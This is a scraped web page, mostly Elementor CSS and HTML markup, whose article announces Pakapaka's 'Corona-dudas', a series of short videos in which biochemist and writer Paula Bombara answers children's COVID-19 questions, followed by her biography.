.elementor-element.elementor-element-00381e2 .wpr-post-nav-labels span:hover{color:#FF3249;}.elementor-907 .elementor-element.elementor-element-793ffb7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-793ffb7:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-793ffb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-57e51b3{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-907 .elementor-element.elementor-element-29370bf .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:22px;color:#222222;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-2-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-3-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-4-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg{background-color:transparent;width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-image:linear-gradient(180deg, #605BE500 46%, #252525D9 100%);border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#FFFFFF;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:10px 20px 5px 20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;color:#666666;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block{margin:0px 0px 20px 0px;color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 5px 0px 5px;color:#FFFFFF;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 0px 20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#444444;border-color:#E8E8E8;transition-duration:0.5s;border-radius:2px 2px 2px 2px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block{margin:0px 0px 10px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a.wpr-button-none:hover, .elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:before, .elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:after{background-color:#D896AC;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a{border-style:solid;border-width:1px 1px 1px 1px;padding:10px 35px 10px 35px;color:#222222;border-color:#D896AC;transition-duration:0.5s;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block{margin:40px 0px 50px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:1px;border-bottom-color:#FFFFFF;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#C69F73;border-color:#E8E8E8;transition-duration:0.8s;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{min-height:238px;grid-column-gap:15px;grid-row-gap:15px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block a:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:22px;font-weight:500;line-height:1em;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-family:"Poppins", Sans-serif;font-size:13px;font-style:italic;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-family:"Poppins", Sans-serif;font-size:14px;text-transform:capitalize;font-style:italic;line-height:1.2em;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author img{margin-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block a:hover{color:#D896AC;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments{font-family:"Open Sans", Sans-serif;font-size:14px;font-style:italic;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:hover{color:#FFFFFF;border-color:#C69F73;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.5s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.5s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more a{font-family:"Raleway", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block a:hover{color:#A17748;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#A17748;transition-duration:0.8s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#A17748;transition-duration:0.8s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:500;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-protected input{background-color:#ffffff;}.wpr-reading-progress-bar-container{height:5px !important;}.wpr-reading-progress-bar-container .wpr-reading-progress-bar{height:5px !important;background-color:#FF4C60;}.elementor-907 .elementor-element.elementor-element-e0e0456 .wpr-reading-progress-bar-container{top:0px;bottom:auto;}.elementor-907 .elementor-element.elementor-element-e0e0456 .wpr-reading-progress-bar{-webkit-transition-duration:0.1s;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-356a1b5{--display:flex;}@media(max-width:1366px){.elementor-907 .elementor-element.elementor-element-5db80e5{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:18px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-size:12px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-size:12px;}}@media(max-width:1024px){.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-size:12px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a, .elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-size:12px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:left;}.elementor-907 .elementor-element.elementor-element-8dfe125 > .elementor-widget-container{margin:0px 0px 0px 45px;}.elementor-907 .elementor-element.elementor-element-793ffb7{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:10px 10px 5px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 10px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:18px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt{font-size:13px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments{font-size:13px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more a{font-size:11px;}}@media(max-width:767px){.elementor-907 .elementor-element.elementor-element-3882eef .wpr-post-title{font-size:28px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name{font-size:25px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:left;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:absolute;left:-99999999px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:0px 10px 5px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block{margin:0px 0px 20px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 10px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:15px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-size:11px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-size:11px;}}@media(min-width:768px){.elementor-907 .elementor-element.elementor-element-29eb847{--width:70%;}.elementor-907 .elementor-element.elementor-element-356a1b5{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-907 .elementor-element.elementor-element-29eb847{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="907" class="elementor elementor-907 post-47001 post type-post status-publish format-standard has-post-thumbnail hentry category-docentes tag-pakapaka tag-paula-bombara" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-5db80e5 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="5db80e5" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-29eb847 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="29eb847" data-element_type="container">
		<div class="elementor-element elementor-element-d9d4114 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d9d4114" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-a2c9576 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="a2c9576" data-element_type="container">
				<div class="elementor-element elementor-element-be83b7f elementor-widget elementor-widget-wpr-post-media" data-id="be83b7f" data-element_type="widget" data-widget_type="wpr-post-media.default">
				<div class="elementor-widget-container">
					<div class="wpr-featured-media-wrap" data-caption="standard"><div class="wpr-featured-media-image" data-src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg"><img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt=""></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3882eef elementor-widget elementor-widget-wpr-post-title" data-id="3882eef" data-element_type="widget" data-widget_type="wpr-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-post-title">Corona-dudas por Pakapaka</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-8c60ae1 wpr-post-info-align-left elementor-widget elementor-widget-wpr-post-info" data-id="8c60ae1" data-element_type="widget" data-widget_type="wpr-post-info.default">
				<div class="elementor-widget-container">
					<ul class="wpr-post-info wpr-post-info-horizontal"><li class="wpr-post-info-taxonomy"><span>Docentes</span></li><li class="wpr-post-info-date"><span class="wpr-post-info-text"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span><span>abril 28, 2020</span></li><li class="wpr-post-info-comments"><span class="wpr-post-info-text"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><a href="https://ahoraeducacion.com/docentes/corona-dudas-por-pakapaka/#respond"><span> Sin comentarios</span></a></li></ul>				</div>
				</div>
				<div class="elementor-element elementor-element-89e0b07 elementor-widget elementor-widget-wpr-post-content" data-id="89e0b07" data-element_type="widget" data-widget_type="wpr-post-content.default">
				<div class="elementor-widget-container">
					<div class="wpr-post-content">
<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Corona-dudas: ¿Es suficiente lavarnos las manos para no enfermarnos de coronavirus?" width="960" height="540" src="https://www.youtube.com/embed/HT25nta-bcc?list=PLeb5KurR3ZBDX2zNgskZ7VJtLkpC8ELpY" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>Pakapaka estrena Corona-dudas, una serie de once micros a cargo de la<br />bioquímica y escritora Paula Bombara, donde contesta dudas que hicieron<br />chicos y chicas sobre el COVID-19, para obtener información clara y<br />precisa para ellos, ellas y sus familias.</p>



<p>Algunas de las preguntas: ¿por qué no puedo ver a mis abuelos?<br />¿Cuándo voy a volver a la escuela? ¿Puedo abrazar a las personas que<br />viven conmigo? ¿El coronavirus es el rey de los virus? ¿Cómo cuidamos a<br />nuestras mascotas? ¿El virus puede entrar a casa por la ventana? ¿Existe<br />una vacuna? ¿Cuándo se va a terminar?<br />Declarada pandemia global por la Organización Mundial de la Salud, la<br />COVID-19 atravesó, en los últimos días, la vida de millones de personas<br />en todo el mundo. Pakapaka refuerza el llamado a extremar las medidas</p>



<p>sanitarias de prevención, como el lavado de manos, y a contener emocionalmente a los niños y las niñas. Los materiales audiovisuales que se producen son una oportunidad de interactuar con ellos, jugar y reforzar las habilidades de crianza.&nbsp;</p>



<p><strong>Quién es Paula Bombara?</strong></p>



<p>Nació en Bahía Blanca en 1972. Su obra está atravesada por la construcción de la identidad, la búsqueda de justicia y la reflexión sobre los estados de creación. Bioquímica de profesión y escritora por vocación, desarrolla su trabajo en dos campos: el de los libros de comunicación científica y el de los libros de ficción. Entre sus novelas más destacadas se encuentran&nbsp;<em>El mar y la serpiente, Una casa de secretos y La chica pájaro. </em>Dentro de su obra de no ficción, se destaca <em>Ciencia y superhéroes</em>, coescrita junto con el periodista Andrés Valenzuela.&nbsp;</p>



<p>Desde 2003 dirige la colección de comunicación científica <em>¿Querés saber?</em> de EUDEBA. Colaboradora habitual de las Abuelas de Plaza de Mayo, es responsable del proyecto literario Ovillo de Trazos, cuyo objetivo es profundizar y aumentar el conocimiento sobre los derechos de las niñas, los niños y les adolescentes para garantizar que se cumplan en su más amplio espectro.</p>



<p>Fuente: Pakapaka: la programación del canal puede verse por la pantalla de televisión a través de cableoperadores de todo el país, y sus contenidos audiovisuales, en su sitio web y redes: <a href="http://www.pakapaka.gob.ar/" target="_blank" rel="noreferrer noopener">www.pakapaka.gob.ar</a>, <a href="https://www.youtube.com/canalpakapaka" target="_blank" rel="noreferrer noopener">YouTube</a>, <a href="https://www.instagram.com/canalpakapaka" target="_blank" rel="noreferrer noopener">Instagram</a>, <a href="https://www.facebook.com/canalpakapaka" target="_blank" rel="noreferrer noopener">Facebook</a> y <a href="https://www.twitter.com/pakapaka" target="_blank" rel="noreferrer noopener">Twitter</a>.</p>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-be85377 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="be85377" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f28c43d e-con-full elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f28c43d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f0c1506 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f0c1506" data-element_type="container">
				<div class="elementor-element elementor-element-03838ab wpr-author-box-arrange-vertical elementor-widget elementor-widget-wpr-author-box" data-id="03838ab" data-element_type="widget" data-widget_type="wpr-author-box.default">
				<div class="elementor-widget-container">
